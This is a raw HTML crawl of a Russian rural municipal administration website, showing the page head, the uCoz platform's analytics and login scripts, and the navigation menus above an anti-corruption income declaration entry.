

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://stydentsy.ru/load/protivodejstvie_korrupcii/deklaracija_bukhgaltera_2018/29-1-0-114
body_size: 9765
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
<script type="text/javascript" src="/?aTPTm9rQJ8Yn1VACT3KyJ3%3BFMJGpSWnlg7BlLmQ%3B5kEH7sVUs4DfTU%21d9Hgn5%3BiBU0VWC%211tAuBg2PcF%3BTRb%21Q3etNgihewMH%3B9%5EgUPGEIClyL2jQ%5E0YsdNWP1JiBRwbuuqjKaLpSDAlRLjp6l%3BIPpeV0DDDI%214X7LR%5Ew4hHehwtUeJ72yO%5EU3hrcQv8fDPvRCvSi9shDWtS0nq4uuwRYeZ%21"></script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoznet?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script><script type="text/javascript">
if(typeof(u_global_data)!='object') u_global_data={};
function ug_clund(){
	if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>0 || (u_global_data && u_global_data.is_u_main_h)){
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget already loaded');
		return;
	}
	u_global_data.clunduse=1;
	if('0'=='1'){
		var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=2; path=/; expires='+d;
		if(location.search.indexOf('clk2398502361292193773143=1')==-1){
			return;
		}
	}else{
		window.addEventListener("click", function(event){
			if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>1) return;
			if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget click');
			var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=1; path=/; expires='+d;
			u_global_data.clunduse=2;
			new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_click?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
		});
	}
	
	new Image().src = "//counter.yadro.ru/hit;desktop_click_load?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
}

setTimeout(function(){
	if(typeof(u_global_data.preroll_video_57322)=='object' && u_global_data.preroll_video_57322.active_video=='adbetnet') {
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget suspend, preroll active');
		setTimeout(ug_clund,8000);
	}
	else ug_clund();
},3000);
</script>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>декларация бухгалтера 2018 - Сведения о доходах, расходах, об имуществе и обязательствах имущественного характера - Противодействие коррупции - Документы - АСП Студенцы</title>
<link rel="stylesheet" href="/_st/my.css" type="text/css" media="all" />
<script type="text/javascript">var homeurl="http://stydentsy.ru/";var urlid="page-entry";var modid="mod-load";var imnum=3;</script>

	<link rel="stylesheet" href="/.s/src/base.min.css?v=221208" />
	<link rel="stylesheet" href="/.s/src/layer7.min.css?v=221208" />

	<script src="/.s/src/jquery-1.12.4.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js?v=221208"></script>
	<script src="//s740.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.660353221848126"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/socCom.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script src="/.s/src/bottomInfo.min.js"></script>
	<script src="/.s/src/socCom.min.js"></script>
	<script src="/.s/src/visually_impaired.min.js"></script>
	<script src="//sys000.ucoz.net/cgi/uutils.fcg?a=soc_comment_get_data&site=estudentsy"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"module":"load","uLightboxType":1,"ssid":"010453411027654133444","bottomInfoData":[{"cookieKey":"cPolOk","id":"cookiePolicy","message":230038,"button":230039,"class":""}],"site":{"host":"studentsy.ucoz.net","domain":"stydentsy.ru","id":"estudentsy"},"layerType":7,"sign":{"5255":"Помощник","3125":"Закрыть","230038":"Этот сайт использует файлы cookies для более комфортной работы пользователя. Продолжая просмотр страниц сайта, вы соглашаетесь с <a href=/index/cookiepolicy target=_blank >Политикой использования файлов cookies</a>.","7287":"Перейти на страницу с фотографией.","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","7252":"Предыдущий","230039":"Согласиться","5458":"Следующий","7254":"Изменить размер","7253":"Начать слайд-шоу"},"country":"US","language":"ru"};
/* --- UCOZ-JS-CODE --- */
	var uhe    = 1;
	var lng    = 'ru';
	var has    = 0;
	var imgs   = 1;
	var bg     = 1;
	var hwidth = 0;
	var bgs    = [1, 2 ];
	var fonts  = [18,20,22,24,26,28];
	var eyeSVG = '<?xml version="1.0" encoding="utf-8"?><svg width="18" height="18" viewBox="0 0 1750 1750" xmlns="http://www.w3.org/2000/svg"><path fill="#dfebed" d="M1664 960q-152-236-381-353 61 104 61 225 0 185-131.5 316.5t-316.5 131.5-316.5-131.5-131.5-316.5q0-121 61-225-229 117-381 353 133 205 333.5 326.5t434.5 121.5 434.5-121.5 333.5-326.5zm-720-384q0-20-14-34t-34-14q-125 0-214.5 89.5t-89.5 214.5q0 20 14 34t34 14 34-14 14-34q0-86 61-147t147-61q20 0 34-14t14-34zm848 384q0 34-20 69-140 230-376.5 368.5t-499.5 138.5-499.5-139-376.5-368q-20-35-20-69t20-69q140-229 376.5-368t499.5-139 499.5 139 376.5 368q20 35 20 69z"/></svg>';
	jQuery(function ($) {
		document.body.insertAdjacentHTML('afterBegin', '<a id="uhvb" class="in-body bottom-right" style="background-color:#0d9ae0; color:#dfebed; " href="javascript:;" onclick="uvcl();" itemprop="copy">'+eyeSVG+' <b>Версия для слабовидящих</b></a>');
		uhpv(has);
	});
	

		function eRateEntry(select, id, a = 65, mod = 'load', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}

		function updateRateControls(id, newRate) {
			let entryItem = self['entryID' + id] || self['comEnt' + id];
			let rateWrapper = entryItem.querySelector('.u-rate-wrapper');
			if (rateWrapper && newRate) rateWrapper.innerHTML = newRate;
			if (entryItem) entryItem.querySelectorAll('.u-rate-btn').forEach(btn => btn.remove())
		}
 function uSocialLogin(t) {
			var params = {"ok":{"height":390,"width":710},"vkontakte":{"width":790,"height":400},"yandex":{"width":870,"height":515},"google":{"width":700,"height":600},"facebook":{"width":950,"height":520}};
			var ref = escape(location.protocol + '//' + ('stydentsy.ru' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head>

<body class="page-body">
<div id="utbr8214" rel="s740"></div>
<!--U1AHEADER1Z--><div id="header">
 <div class="head-inner">
 <div class="wrapper">
 <div class="blognames">
 <div class="site-name"><a href="http://stydentsy.ru/">АСП Студенцы</a></div>
 <div class="site-descr"><!-- <logo> -->Администрация сельского поселения Студенцы м.р. Хворостянский Самарской области<!-- </logo> --></div>
 <div class="clr"></div>
 </div>
 <div class="usr-menu">
 <ul>
 
 
 <li class="usr-reg"><a href="/register"><span class="usr-ico"><span></span></span><span class="usr-txt">Регистрация</span></a></li>
 <li class="usr-in"><a href="javascript:void(0)" class="popup-log"><span class="usr-ico"><span></span></span><span class="usr-txt">Вход</span></a></li> 
 
 
 <li class="usr-sch"><a href="javascript:void(0)" class="popup-sch"><span class="usr-ico"><span></span></span><span class="usr-txt">Поиск</span></a></li>
 <li class="usr-rss"><a href="http://stydentsy.ru/load/rss/"><span class="usr-ico"><span></span></span><span class="usr-txt">RSS</span></a></li>
 </ul>
 
 
 <div id="popup-log" class="usr-popup">
 <span class="popup-close"></span>
 <div class="pop-title">Вход на сайт:</div>
 <div class="pop-inner">
 <div id="uidLogForm" class="auth-block" align="center"><a href="javascript:;" onclick="window.open('https://login.uid.me/?site=estudentsy&ref='+escape(location.protocol + '//' + ('stydentsy.ru' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes');return false;" class="login-with uid" title="Войти через uID" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('facebook');" data-social="facebook" class="login-with facebook" title="Войти через Facebook" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div>
 </div>
 </div>
 
 
 <div id="popup-sch" class="usr-popup">
 <span class="popup-close"></span>
 <div class="pop-title">Поиск по сайту:</div>
 <div class="pop-inner">
 <div id="search">
 <div class="search-box">
 <div class="searchForm"><form onSubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="http://stydentsy.ru/search/"><div class="schQuery"><input value="Поиск по сайту..." type="text" name="q" maxlength="30" size="20" class="queryField" /></div><div class="schBtn"><input type="submit" class="searchSbmFl" name="sfSbm" value="Найти" /></div></form></div>
 </div>
 </div>
 <div class="clr"></div>
 </div>
 </div>
 </div>
 <div class="clr"></div>
 </div>
 </div>
</div><!--/U1AHEADER1Z-->
<div class="wrapper">
 <div id="casing">
 <div id="main-nav">
 <div id="catmenu">
 <!-- <sblock_menu> -->
<!-- <bc> --><div id="uMenuDiv1" class="uMenuV" style="position:relative;"><ul class="uMenuRoot">
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/"><span>Администрация</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/0-11"><span>Структура</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/0-8"><span>Полномочия</span></a></div></li>
<li><div class="uMenuItem"><a href="/load/64"><span>Вакансии</span></a></div></li>
<li><div class="uMenuItem"><a href="/load/65"><span>Официальные заявления и отчеты</span></a></div></li>
<li><div class="uMenuItem"><a href="/load/29"><span>Сведения о доходах</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/0-14"><span>Перечни информационных систем, банков данных, реестров, регистров находящиеся в ведении сельского поселения Студенцы</span></a></div></li>
<li><div class="uMenuItem"><a href="/load/67"><span>Статистическая информация о деятельности органа местного самоуправления</span></a></div></li>
<li><div class="uMenuItem"><a href="/load/76"><span>Перечень подведомственных организаций</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/0-7"><span>Контактная информация</span></a></div></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/load/12"><span>Градостроительство</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/load/78"><span>Новости в сфере градостроительства</span></a></div></li>
<li><div class="uMenuItem"><a href="/load/85"><span>Административные регламенты</span></a></div></li>
<li><div class="uMenuItem"><a href="/load/84"><span>Нормы и правила по благоустройству</span></a></div></li>
<li><div class="uMenuItem"><a href="/load/14"><span>Документы территориального планирования</span></a></div></li>
<li><div class="uMenuItem"><a href="/load/15"><span>Правила землепользования и застройки</span></a></div></li>
<li><div class="uMenuItem"><a href="/load/16"><span>Документация по планировке территории</span></a></div></li>
<li><div class="uMenuItem"><a href="/load/79"><span>Приобрести земельный участок</span></a></div></li>
<li><div class="uMenuItem"><a href="/load/18"><span>Получить услугу в сфере строительства</span></a></div></li>
<li><div class="uMenuItem"><a href="/load/19"><span>Исчерпывающие перечни процедур в сфере строительства</span></a></div></li>
<li><div class="uMenuItem"><a href="/load/80"><span>Экспертиза инженерных изысканий и проектной документации</span></a></div></li>
<li><div class="uMenuItem"><a href="/load/20"><span>Получить сведения из информационных систем в сфере градостроительной деятельности</span></a></div></li>
<li><div class="uMenuItem"><a href="/load/13"><span>Статистическая информация и иные сведения о градостроительной деятельности</span></a></div></li>
<li><div class="uMenuItem"><a href="/load/17"><span>Программы</span></a></div></li>
<li><div class="uMenuItem"><a href="/load/22"><span>Местные нормативы градостроительного проектирования</span></a></div></li>
<li><div class="uMenuItem"><a href="/load/21"><span>Разрешение на условно разрешенный вид использования земельного участка или объекта кап.строительства</span></a></div></li>
<li><div class="uMenuItem"><a href="/load/81"><span>Разрешение на отклонение от предельных параметров разрешенного строительства, реконструкции объектов</span></a></div></li>
<li><div class="uMenuItem"><a href="/load/88"><span>Порядок установления причин нарушения законодательства о градостроительной деятельности</span></a></div></li>
<li><div class="uMenuItem"><a href="/load/23"><span>Порядок осмотра зданий</span></a></div></li>
<li><div class="uMenuItem"><a href="/load/44"><span>Порядок организации и проведения публичных слушаний по вопросам градостроительной деятельности</span></a></div></li>
<li><div class="uMenuItem"><a href="/load/82"><span>Калькулятор процедур. Инфографика. Видеоролики. Букпеты.</span></a></div></li>
<li><div class="uMenuItem"><a href="/load/83"><span>Полезные ссылки</span></a></div></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/"><span>Информация</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/0-9"><span>История</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/0-10"><span>Символика</span></a></div></li>
<li><div class="uMenuItem"><a href="/"><span>Социальный паспорт</span></a></div></li>
<li><div class="uMenuItem"><a href="/load/30"><span>Росреестр информирует</span></a></div></li>
<li><div class="uMenuItem"><a href="/load/31"><span>Информация налогового органа</span></a></div></li>
<li><div class="uMenuItem"><a href="/load/32"><span>Прокуратура разъясняет</span></a></div></li>
<li><div class="uMenuItem"><a href="/load/33"><span>МВД информирует</span></a></div></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/load/2"><span>Официальные документы</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/load/1"><span>Устав</span></a></div></li>
<li><div class="uMenuItem"><a href="/load/8"><span>Проекты НПА</span></a></div></li>
<li><div class="uMenuItem"><a href="/load/3"><span>Федеральные законы</span></a></div></li>
<li><div class="uMenuItem"><a href="/load/95"><span>Постановления</span></a></div></li>
<li><div class="uMenuItem"><a href="/load/7"><span>Распоряжения</span></a></div></li>
<li><div class="uMenuItem"><a href="/load/10"><span>Решения Собрания представителей</span></a></div></li>
<li><div class="uMenuItem"><a href="/load/9"><span>Административные регламенты</span></a></div></li>
<li><div class="uMenuItem"><a href="/load/25"><span>Благоустройство</span></a></div></li>
<li><div class="uMenuItem"><a href="/load/41"><span>Схемы и программы комплексного развития</span></a></div></li>
<li><div class="uMenuItem"><a href="/load/75"><span>Оценка эффективности муниципальных программ</span></a></div></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/load/55"><span>Социальная сфера</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/load/56"><span>Образование</span></a></div></li>
<li><div class="uMenuItem"><a href="/load/57"><span>Здравохранение</span></a></div></li>
<li><div class="uMenuItem"><a href="/load/58"><span>Социальная защита</span></a></div></li>
<li><div class="uMenuItem"><a href="/load/59"><span>Культура</span></a></div></li>
<li><div class="uMenuItem"><a href="/load/60"><span>Спорт</span></a></div></li>
<li><div class="uMenuItem"><a href="/load/61"><span>ЖКХ</span></a></div></li>
<li><div class="uMenuItem"><a href="/load/62"><span>Экология</span></a></div></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/"><span>Прием обращений</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/0-6"><span>Порядок и время приема</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/0-3"><span>Интернет-приемная</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/0-2"><span>Установленные формы обращений</span></a></div></li>
<li><div class="uMenuItem"><a href="/load/27"><span>Обзор обращений граждан</span></a></div></li></ul></li></ul></div><script>$(function(){_uBuildMenu('#uMenuDiv1',0,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})</script><!-- </bc> -->
<!-- </sblock_menu> -->
 <div class="clr"></div>
 </div>
 </div> 
 
 <!-- <middle> -->
 <div id="left-side">
 <!--U1CLEFTER1Z-->
<!-- <block1> -->

<!-- </block1> -->

<!-- <block7> -->

<div class="sidebox">
 <div class="sidetitle"><span><!-- <bt> -->Меню сайта<!-- </bt> --></span></div>
 <div class="inner"><!-- <bc> --><div id="uMenuDiv2" class="uMenuV" style="position:relative;"><ul class="uMenuRoot">
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/news/"><span>Новости</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/load/69"><span>Выборы</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/load/70"><span>НПА</span></a></div></li>
<li><div class="uMenuItem"><a href="/load/71"><span>Члены УИК</span></a></div></li>
<li><div class="uMenuItem"><a href="/load/72"><span>Протоколы</span></a></div></li>
<li><div class="uMenuItem"><a href="/load/73"><span>Информация</span></a></div></li>
<li><div class="uMenuItem"><a href="/load/74"><span>Решения</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/42"><span>Студенецкий вестник</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/87"><span>ООО "Русь"</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/24"><span>Сход граждан</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/53"><span>Собрание представителей</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/28"><span>Формирование комфортной поселковой среды</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/43"><span>ГО и ЧС</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/photo"><span>Фотоальбомы</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/load/47"><span>Проверки</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/load/48"><span>Прокуратура Хворостянского района</span></a></div></li>
<li><div class="uMenuItem"><a href="/load/49"><span>ГГИБДД</span></a></div></li>
<li><div class="uMenuItem"><a href="/load/52"><span>Ростехнадзор</span></a></div></li>
<li><div class="uMenuItem"><a href="/load/50"><span>Природоохранная прокуратура</span></a></div></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/0-12"><span>Противодействие коррупции</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/load/35"><span>Нормативные правовые и иные акты в сфере противодействия коррупции</span></a></div></li>
<li><div class="uMenuItem"><a href="/load/36"><span>Методические материалы</span></a></div></li>
<li><div class="uMenuItem"><a href="/load/29"><span>Сведения о доходах, имуществе и обязательствах имущественного характера</span></a></div></li>
<li><div class="uMenuItem"><a href="/load/37"><span>Комиссия по координации работы по противодействию коррупции</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/38"><span>Реестр муниципальной собственности поселения</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/46"><span>Закупка товаров, работ и услуг для обеспечения государственных и муниципальных нужд</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/54"><span>Малое и среднее предпринимательство</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/66"><span>Имущественная поддержка субъектов МСП</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/89"><span>Контрольно-надзорная деятельность</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/68"><span>Дорожный фонд</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load/93"><span>Антимонопольный комплаенс</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li></ul></div><script>$(function(){_uBuildMenu('#uMenuDiv2',0,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})</script><!-- </bc> --></div>
 <div class="clr"></div>
 </div>

<!-- </block7> -->

